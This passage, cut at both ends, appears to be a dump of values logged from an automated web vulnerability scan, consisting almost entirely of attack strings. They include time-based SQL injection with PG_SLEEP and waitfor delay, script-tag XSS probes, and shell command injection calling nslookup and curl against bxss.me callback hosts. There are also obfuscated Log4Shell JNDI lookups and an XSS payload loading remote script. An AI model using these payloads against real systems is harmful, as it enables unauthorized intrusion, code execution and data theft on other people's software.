PG_SLEEP(15))--","PageViewqn7ZQxsP' OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewz3TLJ4WH'; waitfor delay '0:0:15' --","PageView9024490","'\"()&\u0025\u003Czzz>\u003CScRiPt >WrDX(9479)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WrDX(9381)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitcndtihgmyjd31df.bxss.me||curl${IFS}hitcndtihgmyjd31df.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitcndtihgmyjd31df.bxss.me||curl${IFS}hitcndtihgmyjd31df.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitstpqhjlxil25492.bxss.me||curl${IFS}hitstpqhjlxil25492.bxss.me)",";(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)|(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)&(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)","&(nslookup -q=cname hityjafyjravob3d49.bxss.me||curl hityjafyjravob3d49.bxss.me)&'\\\"`0&(nslookup -q=cname hityjafyjravob3d49.bxss.me||curl hityjafyjravob3d49.bxss.me)&`'","`(nslookup -q=cname hitavgbxwucqwe7f13.bxss.me||curl hitavgbxwucqwe7f13.bxss.me)`","|(nslookup -q=cname hitvrwekgtbdve3305.bxss.me||curl hitvrwekgtbdve3305.bxss.me)","&nslookup -q=cname hitkjpnuctlmu0de66.bxss.me&'\\\"`0&nslookup -q=cname hitkjpnuctlmu0de66.bxss.me&`'","$(nslookup -q=cname hitrstatrnoit02808.bxss.me||curl hitrstatrnoit02808.bxss.me)","(nslookup -q=cname hitijafvpskcl0349f.bxss.me||curl hitijafvpskcl0349f.bxss.me))","|echo hqnara$()\\ nfxtei\\nz^xyu||a #' |echo hqnara$()\\ nfxtei\\nz^xyu||a #|\" |echo hqnara$()\\ nfxtei\\nz^xyu||a #","&echo khyerw$()\\ oweait\\nz^xyu||a #' &echo khyerw$()\\ oweait\\nz^xyu||a #|\" &echo khyerw$()\\ oweait\\nz^xyu||a #","echo eudlvz$()\\ zyscnx\\nz^xyu||a #' &echo eudlvz$()\\ zyscnx\\nz^xyu||a #|\" &echo eudlvz$()\\ zyscnx\\nz^xyu||a #","4v1Huali: z2muAOih","7Huq2bD0","PageView9050989","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >F7K7(9843)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >F7K7(9126)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitecyckijpbe36704.bxss.me||curl${IFS}hitecyckijpbe36704.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitecyckijpbe36704.bxss.me||curl${IFS}hitecyckijpbe36704.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitigbfbeneey33534.bxss.me||curl${IFS}hitigbfbeneey33534.bxss.me)",";(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)|(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)&(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)","`(nslookup -q=cname hitrekpfrwqgd46f49.bxss.me||curl hitrekpfrwqgd46f49.bxss.me)`","|(nslookup -q=cname hiteeajzcrxsiab6c5.bxss.me||curl hiteeajzcrxsiab6c5.bxss.me)","&(nslookup -q=cname hitogxgavbqda23240.bxss.me||curl hitogxgavbqda23240.bxss.me)&'\\\"`0&(nslookup -q=cname hitogxgavbqda23240.bxss.me||curl hitogxgavbqda23240.bxss.me)&`'","&nslookup -q=cname hitpxjblkklgb8ede6.bxss.me&'\\\"`0&nslookup -q=cname hitpxjblkklgb8ede6.bxss.me&`'","$(nslookup -q=cname hitlgajbilvjob7c84.bxss.me||curl hitlgajbilvjob7c84.bxss.me)","(nslookup -q=cname hitsofxrynalq61cc0.bxss.me||curl hitsofxrynalq61cc0.bxss.me))","&echo vvtkax$()\\ hlnqyb\\nz^xyu||a #' &echo vvtkax$()\\ hlnqyb\\nz^xyu||a #|\" &echo vvtkax$()\\ hlnqyb\\nz^xyu||a #","|echo bzmuck$()\\ qxcxmp\\nz^xyu||a #' |echo bzmuck$()\\ qxcxmp\\nz^xyu||a #|\" |echo bzmuck$()\\ qxcxmp\\nz^xyu||a #","echo anpfkp$()\\ gdjdmg\\nz^xyu||a #' &echo anpfkp$()\\ gdjdmg\\nz^xyu||a #|\" &echo anpfkp$()\\ gdjdmg\\nz^xyu||a #","B2E1g72P: 81HZgTNN","IyolfY65","\u0040\u0040HEDrC","PageViewCqv5tVjH')) OR 884=(SELECT 884 FROM PG_SLEEP(15))--","PageView8pSM8p15') OR 114=(SELECT 114 FROM PG_SLEEP(15))--","PageView9676995","'\"()&\u0025\u003Czzz>\u003CScRiPt >P4jX(9364)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P4jX(9210)\u003C\/ScRiPt>","PageView4PqJmtwL' OR 855=(SELECT 855 FROM PG_SLEEP(15))--","PageViewEZHBfP2A'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitptbpioyguiffca7.bxss.me||curl${IFS}hitptbpioyguiffca7.bxss.me)",";(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)|(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)&(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hityyejfqqvuncd9d1.bxss.me||curl${IFS}hityyejfqqvuncd9d1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityyejfqqvuncd9d1.bxss.me||curl${IFS}hityyejfqqvuncd9d1.bxss.me)&`'","|(nslookup -q=cname hitxyzqhglpth004ab.bxss.me||curl hitxyzqhglpth004ab.bxss.me)","&(nslookup -q=cname hitpboxhxkppp2978a.bxss.me||curl hitpboxhxkppp2978a.bxss.me)&'\\\"`0&(nslookup -q=cname hitpboxhxkppp2978a.bxss.me||curl hitpboxhxkppp2978a.bxss.me)&`'","`(nslookup -q=cname hitkjlfwueleb42f16.bxss.me||curl hitkjlfwueleb42f16.bxss.me)`","&nslookup -q=cname hitzsgsrcijrb62ede.bxss.me&'\\\"`0&nslookup -q=cname hitzsgsrcijrb62ede.bxss.me&`'","$(nslookup -q=cname hitsiaxybgzwgb907b.bxss.me||curl hitsiaxybgzwgb907b.bxss.me)","(nslookup -q=cname hitanswypwchq1836d.bxss.me||curl hitanswypwchq1836d.bxss.me))","|echo gybaem$()\\ mypwgh\\nz^xyu||a #' |echo gybaem$()\\ mypwgh\\nz^xyu||a #|\" |echo gybaem$()\\ mypwgh\\nz^xyu||a #","&echo faidmm$()\\ sdrxme\\nz^xyu||a #' &echo faidmm$()\\ sdrxme\\nz^xyu||a #|\" &echo faidmm$()\\ sdrxme\\nz^xyu||a #","echo fcnizm$()\\ vhanad\\nz^xyu||a #' &echo fcnizm$()\\ vhanad\\nz^xyu||a #|\" &echo fcnizm$()\\ vhanad\\nz^xyu||a #","P7uraoIy: v6yqzGgU","a62JN9b6","\u0040\u00408zckp","PageViewbuHrt8Co')) OR 443=(SELECT 443 FROM PG_SLEEP(15))--","PageViewCpmiavaZ') OR 591=(SELECT 591 FROM PG_SLEEP(15))--","PageViewz6bsqPMP' OR 565=(SELECT 565 FROM PG_SLEEP(15))--","PageView8qJocf1a'; waitfor delay '0:0:15' --","PageView9451521","|(nslookup${IFS}-q${IFS}cname${IFS}hitwqqonnlzjl0473c.bxss.me||curl${IFS}hitwqqonnlzjl0473c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitqlobgcnnaj7f58d.bxss.me||curl${IFS}hitqlobgcnnaj7f58d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqlobgcnnaj7f58d.bxss.me||curl${IFS}hitqlobgcnnaj7f58d.bxss.me)&`'","'\"()&\u0025\u003Czzz>\u003CScRiPt >tNwS(9195)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tNwS(9022)\u003C\/ScRiPt>",";(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)|(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)&(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)","`(nslookup -q=cname hitxqgqjlgvbx5a22a.bxss.me||curl hitxqgqjlgvbx5a22a.bxss.me)`","|(nslookup -q=cname hitrpavmhntff1199e.bxss.me||curl hitrpavmhntff1199e.bxss.me)","&(nslookup -q=cname hitetqixxduln5ba4c.bxss.me||curl hitetqixxduln5ba4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitetqixxduln5ba4c.bxss.me||curl hitetqixxduln5ba4c.bxss.me)&`'","&nslookup -q=cname hitlavycnefemefccc.bxss.me&'\\\"`0&nslookup -q=cname hitlavycnefemefccc.bxss.me&`'","$(nslookup -q=cname hitdmxsbedcvo22119.bxss.me||curl hitdmxsbedcvo22119.bxss.me)","(nslookup -q=cname hitzbrisrletgc5b82.bxss.me||curl hitzbrisrletgc5b82.bxss.me))","\u0040\u0040KQpN8","|echo knjrqh$()\\ ytdadz\\nz^xyu||a #' |echo knjrqh$()\\ ytdadz\\nz^xyu||a #|\" |echo knjrqh$()\\ ytdadz\\nz^xyu||a #","&echo kldali$()\\ oasbwy\\nz^xyu||a #' &echo kldali$()\\ oasbwy\\nz^xyu||a #|\" &echo kldali$()\\ oasbwy\\nz^xyu||a #","echo sotsll$()\\ jzgdgn\\nz^xyu||a #' &echo sotsll$()\\ jzgdgn\\nz^xyu||a #|\" &echo sotsll$()\\ jzgdgn\\nz^xyu||a #","PageVieweZihqh9Q')) OR 277=(SELECT 277 FROM PG_SLEEP(15))--","3v0TPA3f: 7mtxIg79","6OEy7Td9","PageView9340024","'\"()&\u0025\u003Czzz>\u003CScRiPt >sYAL(9580)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sYAL(9970)\u003C\/ScRiPt>","PageViewIzOM2ghZ') OR 732=(SELECT 732 FROM PG_SLEEP(15))--","PageViewRzE8VSzI' OR 614=(SELECT 614 FROM PG_SLEEP(15))--","PageViewA6Rle6zm'; waitfor delay '0:0:15' --","\u0040\u0040VV9Q1","PageViewYBK0460x')) OR 409=(SELECT 409 FROM PG_SLEEP(15))--","PageViewmF8GgUKY') OR 357=(SELECT 357 FROM PG_SLEEP(15))--","PageViewwdltb7AZ' OR 101=(SELECT 101 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitinfmkijvake6610.bxss.me||curl${IFS}hitinfmkijvake6610.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitinfmkijvake6610.bxss.me||curl${IFS}hitinfmkijvake6610.bxss.me)&`'",";(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)|(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)&(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitsyybagpiwcf0a90.bxss.me||curl${IFS}hitsyybagpiwcf0a90.bxss.me)","`(nslookup -q=cname hitgqyxkduuuc8d694.bxss.me||curl hitgqyxkduuuc8d694.bxss.me)`","|(nslookup -q=cname hitefblnnwfvwe6bc9.bxss.me||curl hitefblnnwfvwe6bc9.bxss.me)","&(nslookup -q=cname hitgzufhgicha77e23.bxss.me||curl hitgzufhgicha77e23.bxss.me)&'\\\"`0&(nslookup -q=cname hitgzufhgicha77e23.bxss.me||curl hitgzufhgicha77e23.bxss.me)&`'","&nslookup -q=cname hitudfzknkdkl490d1.bxss.me&'\\\"`0&nslookup -q=cname hitudfzknkdkl490d1.bxss.me&`'","PageViewDuUSJZ3Z'; waitfor delay '0:0:15' --","$(nslookup -q=cname hitxydbxpdyyr52cac.bxss.me||curl hitxydbxpdyyr52cac.bxss.me)","(nslookup -q=cname hitwyhgohzwwva414c.bxss.me||curl hitwyhgohzwwva414c.bxss.me))","|echo vwivns$()\\ zpxjuv\\nz^xyu||a #' |echo vwivns$()\\ zpxjuv\\nz^xyu||a #|\" |echo vwivns$()\\ zpxjuv\\nz^xyu||a #","&echo fzlrto$()\\ xkqdxz\\nz^xyu||a #' &echo fzlrto$()\\ xkqdxz\\nz^xyu||a #|\" &echo fzlrto$()\\ xkqdxz\\nz^xyu||a #","echo bjiwns$()\\ qfxboa\\nz^xyu||a #' &echo bjiwns$()\\ qfxboa\\nz^xyu||a #|\" &echo bjiwns$()\\ qfxboa\\nz^xyu||a #","LZr7DQgC: b4Hm0ngM","OxHwFTKE","\u0040\u004085Y1v","PageViewn2OGquLo')) OR 223=(SELECT 223 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitwtbzhahsdka51c9.bxss.me||curl${IFS}hitwtbzhahsdka51c9.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwtbzhahsdka51c9.bxss.me||curl${IFS}hitwtbzhahsdka51c9.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithuqodjmnyk4b015.bxss.me||curl${IFS}hithuqodjmnyk4b015.bxss.me)","`(nslookup -q=cname hitrvytfrmhzhb0130.bxss.me||curl hitrvytfrmhzhb0130.bxss.me)`",";(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)|(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)&(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)","|(nslookup -q=cname hitaojisrpyoce0c38.bxss.me||curl hitaojisrpyoce0c38.bxss.me)","&(nslookup -q=cname hitrczowvzdtpd8e14.bxss.me||curl hitrczowvzdtpd8e14.bxss.me)&'\\\"`0&(nslookup -q=cname hitrczowvzdtpd8e14.bxss.me||curl hitrczowvzdtpd8e14.bxss.me)&`'","PageViewSjGMZvuJ') OR 581=(SELECT 581 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfyhrtmvizib1116.bxss.me&'\\\"`0&nslookup -q=cname hitfyhrtmvizib1116.bxss.me&`'","$(nslookup -q=cname hitxqqoewjwaca4bff.bxss.me||curl hitxqqoewjwaca4bff.bxss.me)","(nslookup -q=cname hitqlkepcwcswc6e92.bxss.me||curl hitqlkepcwcswc6e92.bxss.me))","|echo tyiysy$()\\ dseldh\\nz^xyu||a #' |echo tyiysy$()\\ dseldh\\nz^xyu||a #|\" |echo tyiysy$()\\ dseldh\\nz^xyu||a #","&echo gipxyi$()\\ uhnkfe\\nz^xyu||a #' &echo gipxyi$()\\ uhnkfe\\nz^xyu||a #|\" &echo gipxyi$()\\ uhnkfe\\nz^xyu||a #","echo kieycr$()\\ sndald\\nz^xyu||a #' &echo kieycr$()\\ sndald\\nz^xyu||a #|\" &echo kieycr$()\\ sndald\\nz^xyu||a #","PageView9970268","'\"()&\u0025\u003Czzz>\u003CScRiPt >PEj3(9901)\u003C\/ScRiPt>","\u0040\u0040JQtR6","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PEj3(9085)\u003C\/ScRiPt>","PageViewpqH7XpDT' OR 49=(SELECT 49 FROM PG_SLEEP(15))--","PageViewOA4EO3EI'; waitfor delay '0:0:15' --","xeix5Z9R","JRhUMacP: 4icCkD8q","PageViewrruETprt')) OR 853=(SELECT 853 FROM PG_SLEEP(15))--","PageViewZAJVv8MZ'; waitfor delay '0:0:15' --","PageViewDZXwJItZ') OR 326=(SELECT 326 FROM PG_SLEEP(15))--","PageViewJ9w3V7sh' OR 480=(SELECT 480 FROM PG_SLEEP(15))--","PageView9011203","PageViewHgvU3Vz5'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHBC(9962)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHBC(9047)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitbhndiaqwhv76a72.bxss.me||curl${IFS}hitbhndiaqwhv76a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbhndiaqwhv76a72.bxss.me||curl${IFS}hitbhndiaqwhv76a72.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteiqumjgilv6f0f8.bxss.me||curl${IFS}hiteiqumjgilv6f0f8.bxss.me)",";(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)|(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)&(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)","`(nslookup -q=cname hitjvyspwrjoo9a1a6.bxss.me||curl hitjvyspwrjoo9a1a6.bxss.me)`","|(nslookup -q=cname hitdkpulaevpc8e9c1.bxss.me||curl hitdkpulaevpc8e9c1.bxss.me)","&(nslookup -q=cname hitkhhedeiuig0d98c.bxss.me||curl hitkhhedeiuig0d98c.bxss.me)&'\\\"`0&(nslookup -q=cname hitkhhedeiuig0d98c.bxss.me||curl hitkhhedeiuig0d98c.bxss.me)&`'","&nslookup -q=cname hitydkwtsmiakeffcf.bxss.me&'\\\"`0&nslookup -q=cname hitydkwtsmiakeffcf.bxss.me&`'","$(nslookup -q=cname hitccsrxkiegv6ed40.bxss.me||curl hitccsrxkiegv6ed40.bxss.me)","\u0040\u0040RzSBQ","(nslookup -q=cname hitdkcrqolbie2154a.bxss.me||curl hitdkcrqolbie2154a.bxss.me))","|echo etwtcg$()\\ zfeuwq\\nz^xyu||a #' |echo etwtcg$()\\ zfeuwq\\nz^xyu||a #|\" |echo etwtcg$()\\ zfeuwq\\nz^xyu||a #","&echo zljuzv$()\\ zkuilh\\nz^xyu||a #' &echo zljuzv$()\\ zkuilh\\nz^xyu||a #|\" &echo zljuzv$()\\ zkuilh\\nz^xyu||a #","echo grsfdl$()\\ yhvklk\\nz^xyu||a #' &echo grsfdl$()\\ yhvklk\\nz^xyu||a #|\" &echo grsfdl$()\\ yhvklk\\nz^xyu||a #","PageViewAWdnaLbX')) OR 25=(SELECT 25 FROM PG_SLEEP(15))--","XogAPREP: PdPyao7g","kIWySimB","PageViewDPbGKf2m') OR 542=(SELECT 542 FROM PG_SLEEP(15))--","PageViewOUQfZ4Ay' OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewnbWi4Gy1'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitdnyowthyky36334.bxss.me||curl${IFS}hitdnyowthyky36334.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdnyowthyky36334.bxss.me||curl${IFS}hitdnyowthyky36334.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmttiuotti1dca3.bxss.me||curl${IFS}hitkmttiuotti1dca3.bxss.me)",";(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)|(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)&(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)","`(nslookup -q=cname hitbnoalevjie83d27.bxss.me||curl hitbnoalevjie83d27.bxss.me)`","|(nslookup -q=cname hitpzbyvqikxj1120c.bxss.me||curl hitpzbyvqikxj1120c.bxss.me)","&(nslookup -q=cname hitbwrcokvoyd099c1.bxss.me||curl hitbwrcokvoyd099c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitbwrcokvoyd099c1.bxss.me||curl hitbwrcokvoyd099c1.bxss.me)&`'","&nslookup -q=cname hitmaqfsxjuxleba7e.bxss.me&'\\\"`0&nslookup -q=cname hitmaqfsxjuxleba7e.bxss.me&`'","$(nslookup -q=cname hittsspgccktsfd972.bxss.me||curl hittsspgccktsfd972.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwjguggudg128cd.bxss.me||curl${IFS}hitkwjguggudg128cd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwjguggudg128cd.bxss.me||curl${IFS}hitkwjguggudg128cd.bxss.me)&`'","(nslookup -q=cname hithpatnrgbfg14456.bxss.me||curl hithpatnrgbfg14456.bxss.me))","|echo voxfbz$()\\ fsrkpx\\nz^xyu||a #' |echo voxfbz$()\\ fsrkpx\\nz^xyu||a #|\" |echo voxfbz$()\\ fsrkpx\\nz^xyu||a #","|(nslookup${IFS}-q${IFS}cname${IFS}hitbdbzosiifa9e3c5.bxss.me||curl${IFS}hitbdbzosiifa9e3c5.bxss.me)","&echo jeazif$()\\ ogsjno\\nz^xyu||a #' &echo jeazif$()\\ ogsjno\\nz^xyu||a #|\" &echo jeazif$()\\ ogsjno\\nz^xyu||a #","echo eemjio$()\\ owcezg\\nz^xyu||a #' &echo eemjio$()\\ owcezg\\nz^xyu||a #|\" &echo eemjio$()\\ owcezg\\nz^xyu||a #",";(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)|(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)&(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)","`(nslookup -q=cname hitlbskfwdaxm82c84.bxss.me||curl hitlbskfwdaxm82c84.bxss.me)`","&(nslookup -q=cname hitinqjqlbnkr056aa.bxss.me||curl hitinqjqlbnkr056aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitinqjqlbnkr056aa.bxss.me||curl hitinqjqlbnkr056aa.bxss.me)&`'","|(nslookup -q=cname hitqhapsqftyaf7e19.bxss.me||curl hitqhapsqftyaf7e19.bxss.me)","&nslookup -q=cname hitksvhoxzhxecd0f3.bxss.me&'\\\"`0&nslookup -q=cname hitksvhoxzhxecd0f3.bxss.me&`'","PageView9610647","$(nslookup -q=cname hitgxhqbcgtqz06ceb.bxss.me||curl hitgxhqbcgtqz06ceb.bxss.me)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fvvP(9355)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >fvvP(9204)\u003C\/ScRiPt>","(nslookup -q=cname hitjmsylhsmda4c2c3.bxss.me||curl hitjmsylhsmda4c2c3.bxss.me))","|echo rphrxl$()\\ xrcxnj\\nz^xyu||a #' |echo rphrxl$()\\ xrcxnj\\nz^xyu||a #|\" |echo rphrxl$()\\ xrcxnj\\nz^xyu||a #","&echo aptscg$()\\ oatczt\\nz^xyu||a #' &echo aptscg$()\\ oatczt\\nz^xyu||a #|\" &echo aptscg$()\\ oatczt\\nz^xyu||a #","echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #' &echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #|\" &echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #","yo1Gni66: d2Hpqjk1","&(nslookup${IFS}-q${IFS}cname${IFS}hitzmtbhbasire46e2.bxss.me||curl${IFS}hitzmtbhbasire46e2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzmtbhbasire46e2.bxss.me||curl${IFS}hitzmtbhbasire46e2.bxss.me)&`'","hP97XsAC","|(nslookup${IFS}-q${IFS}cname${IFS}hitmrtvfeiwipcbee3.bxss.me||curl${IFS}hitmrtvfeiwipcbee3.bxss.me)",";(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)|(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)&(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)","`(nslookup -q=cname hitfvxwlnckls26334.bxss.me||curl hitfvxwlnckls26334.bxss.me)`","|(nslookup -q=cname hithaxzhshywhf251a.bxss.me||curl hithaxzhshywhf251a.bxss.me)","&(nslookup -q=cname hitmcdkeddmpjddea7.bxss.me||curl hitmcdkeddmpjddea7.bxss.me)&'\\\"`0&(nslookup -q=cname hitmcdkeddmpjddea7.bxss.me||curl hitmcdkeddmpjddea7.bxss.me)&`'","&nslookup -q=cname hitkdznapvlka007f4.bxss.me&'\\\"`0&nslookup -q=cname hitkdznapvlka007f4.bxss.me&`'","PageView9309416","'\"()&\u0025\u003Czzz>\u003CScRiPt >HbDO(9878)\u003C\/ScRiPt>","$(nslookup -q=cname hitznhodyquage3123.bxss.me||curl hitznhodyquage3123.bxss.me)","(nslookup -q=cname hitmpanqriaqe983e0.bxss.me||curl hitmpanqriaqe983e0.bxss.me))","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HbDO(9339)\u003C\/ScRiPt>","|echo yuuizf$()\\ chmjcv\\nz^xyu||a #' |echo yuuizf$()\\ chmjcv\\nz^xyu||a #|\" |echo yuuizf$()\\ chmjcv\\nz^xyu||a #","&echo vjyrse$()\\ zckorr\\nz^xyu||a #' &echo vjyrse$()\\ zckorr\\nz^xyu||a #|\" &echo vjyrse$()\\ zckorr\\nz^xyu||a #","echo fyaucz$()\\ qycyem\\nz^xyu||a #' &echo fyaucz$()\\ qycyem\\nz^xyu||a #|\" &echo fyaucz$()\\ qycyem\\nz^xyu||a #","AKqEw1uc","PbxmeFdn: n5xM7O5J","PageView9996943","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7AD(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7AD(9261)\u003C\/ScRiPt>","w9Dyb0F7","e7Y1k01x: WTRrxFvh","1gaGeyXnO","\u0040\u0040ufL4u","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),3.671)||'","PageViewAd6pe2XO')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewAP40kSM7') OR 287=(SELECT 287 FROM PG_SLEEP(15))--","PageViewdwnk3tzY' OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewga4zFCQ6'; waitfor delay '0:0:15' --","PageView9502538","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHxp(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHxp(9772)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-13839.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitiolullyzsn195f4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiterobbgjbir.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-13831&h=1346-18e9d-2&\">\u003C\/script>","PageViewff49ffe9e1PageView","LT-TW-web1-IOS-0215afe630f3baLT-TW-web1-IOS-0215","https:\/\/raw.githubusercontent.com\/michelgotta\/bpjsweb\/master\/fonts\/myriadpro-semibold-webfont.svgfa5fccd662https:\/\/raw.githubusercontent.com\/michelgotta\/bpjsweb\/master\/fonts\/myriadpro-semibold-webfont.svg","\u0040\u00403bbnb","PageViewqMDn2L0R')) OR 197=(SELECT 197 FROM PG_SLEEP(15))--","PageView0gi0Yvab') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewlqh2274B' OR 117=(SELECT 117 FROM PG_SLEEP(15))--","PageView80KZJIuz'; waitfor delay '0:0:15' --","\u0040\u0040ftH0W","PageVieww26qc1h0')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewTBnxRpMy') OR 189=(SELECT 189 FROM PG_SLEEP(15))--","PageView2seHDJkc' OR 30=(SELECT 30 FROM PG_SLEEP(15))--","PageViewjJ1unjGX'; waitfor delay '0:0:15' --","\u0040\u00408nwM4","PageView4UDXddXo')) OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageViewd7vPYFvl') OR 863=(SELECT 863 FROM PG_SLEEP(15))--","PageViewi6mQ4cA8' OR 431=(SELECT 431 FROM PG_SLEEP(15))--","PageViewp6IyLISr'; waitfor delay '0:0:15' --","PageView9659448","'\"()&\u0025\u003Czzz>\u003CScRiPt >3JXq(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 